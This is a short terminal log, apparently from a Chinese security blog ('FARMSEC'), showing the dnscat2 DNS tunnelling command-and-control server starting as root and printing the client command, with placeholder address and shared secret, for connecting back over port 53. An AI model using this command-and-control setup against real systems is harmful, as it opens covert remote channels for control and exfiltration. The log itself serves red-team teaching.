 [root@10 server]# ruby dnscat2.rb
农夫安全
New window created: 0
dnscat2> New window created: crypto-debug
FARMSEC
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=035979136671378badb1e042ee821c3e